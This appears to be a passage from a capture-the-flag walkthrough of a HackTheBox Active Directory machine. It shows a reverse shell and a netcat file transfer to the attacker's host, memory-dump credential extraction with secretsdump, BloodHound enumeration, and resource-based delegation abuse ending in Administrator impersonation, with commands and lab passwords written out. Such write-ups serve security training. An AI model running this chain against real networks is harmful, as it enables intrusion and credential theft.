
2 passwords IL0v3ErenY3ager and t3mp0r@ryS@PWD.
the valid combination where mikasaAckerman:IL0v3ErenY3ager.

Trying evil-winrm to get a session but was unsuccessful. So running runasCs.exe for lateral movement.
./RunasCs.exe mikasaAckerman IL0v3ErenY3ager powershell -r 10.10.16.5:5555
We get a connection.

In the mikasa folder, we find 2 files other than the flag.
Downloaded them netcat and upload the files
Get-Content mail.txt | C:\users\public\nc64.exe -nv 10.10.16.5 6666
The file was uploaded successfully .
mail.txt:
Hello Mikasa,
I tried once again to work with Liza Kazanoff after seeking her help to troubleshoot the BSOD issue on the "DATACENTER-2019" computer. As you know, the problem started occurring after we installed the new update of SQL Server 2019.
I attempted the solutions you provided in your last email, but unfortunately, there was no improvement. Whenever we try to establish a remote SQL connection to the installed instance, the server's CPU starts overheating, and the RAM usage keeps increasing until the BSOD appears, forcing the server to restart.
Nevertheless, Liza has requested me to generate a full memory dump on the Datacenter and send it to you for further assistance in troubleshooting the issue.
Best regards,
This note refer to some credentials for liza we need to extract from the memory.7z file we just received.
use 7z to decompress the file.
7z x MEMORY.7z

We get a MS Windows 64bit crash dump file.
We can use memprocfs to be able to extract the dump.
/opt/build/MemProcFS/files/memprocfs -device MEMORY.DMP -mount /mnt
The terminal hung up.

On another terminal, we can see the output.

In the registry/hive_files we can see the SAM, Security and SYSTEM files.
We can use secretsdump.py to get the hashes.
secretsdump.py -sam 0xffffd3067d935000-SAM-MACHINE_SAM.reghive -security 0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive -system 0xffffd30679c46000-SYSTEM-MACHINE_SYSTEM.reghive local
We can see an output.

A clear text password can be extracted PWN3D#l0rr@Armessa199.
We can try it on the users we got.

A valid combination can be found lorra199:PWN3D#l0rr@Armessa199.
This time we can use evil-wirnm.
evil-winrm -i $ip -u "lorra199" -p 'PWN3D#l0rr@Armessa199'

We can use bloodhound to look for opportunities.
bloodhound-python -u 'lorra199' -p 'PWN3D#l0rr@Armessa199' -dc freelancer.htb -d freelancer.htb -ns $ip --use-ldap --zip -c ALL
We get an error.

Clock skew too great was a common error we solved in a previous machine using this command.
faketime "$(ntpdate -q $ip | cut -d ' ' -f 1,2)" bloodhound-python -u 'lorra199' -p 'PWN3D#l0rr@Armessa199' -dc freelancer.htb -d freelancer.htb -ns $ip --zip -c ALL
The command was successful.
We can see that LORRA is a member of AD RECYCLE BIN group.

The group has GenericWrite on the domain.

We can exploit this permission now.

We add a computer using addcomputer.py.
faketime "$(ntpdate -q $ip | cut -d ' ' -f 1,2)" addcomputer.py 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199' -dc-ip 10.10.11.5

Delegate the account.
rbcd.py -delegate-from 'DESKTOP-JKLYP2QJ$' -delegate-to 'dc$' -dc-ip 10.10.11.5 -action write 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'

Now requet a ticket to impersonate the Administrator.
faketime "$(ntpdate -q $ip | cut -d ' ' -f 1,2)" getST.py -spn 'cifs/dc.freelancer.htb' -impersonate Administrator -dc-ip 10.10.11.5 freelancer.htb/DESKTOP-JKLYP2QJ$:IiE91RrRr
SlYkifXGLayBQV9KguhQRM8
We can now Login as Administrator.
KRB5CCNAME='Administrator@cifs_dc.freelancer.htb@FREELANCER.HTB.ccache' faketime "$(ntpdate -q $ip | cut -d ' ' -f 1,2)" impacket-wmiexec -no-pass -k freelancer.htb/administr
ator@dc.freelancer.htb
